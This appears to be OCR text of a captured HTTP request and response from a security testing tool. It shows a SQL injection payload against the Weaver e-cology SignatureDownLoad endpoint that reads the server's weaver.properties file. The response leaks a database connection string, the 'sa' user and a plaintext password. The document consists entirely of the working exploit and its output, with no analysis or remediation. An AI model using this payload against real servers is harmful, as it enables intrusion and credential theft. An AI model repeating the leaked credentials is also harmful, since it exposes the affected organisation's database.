 Request TEXT HEX 热加载标签 URL 历史
1 GET /weaver/weaver.file.SignatureDownLoad?
markId=0%20union%20select%20%27../ecology/WEB-INF/prop/weaver.
properties%27 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
Response TEXT HEX 280ms 详情
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 content-disposition: attachment; filename=markPicture.jpg
4 Content-Type: application/octet-stream
5 Date: Fri, 01 Jul 2022 15:26:10 GMT
6 Content-Length: 445
7
8 DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
9
10 ecology.url = jdbc:sqlserver://127.0.0.1:1433;DatabaseName=ecshenfeng
11 ecology.user = sa
12 ecology.password = SFglass@2017
13 ecology.charset = ISO
14 ecology.maxconn = 300
15 ecology.minconn = 50
16 ecology.maxusecount = 6000
17 ecology.maxidletime = 600
18 ecology.maxalivetime = 10
19 ecology.checktime = 3600
20
21 ecology.isgoveproj = 0
22 LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
23 DEBUG_MODE = false
24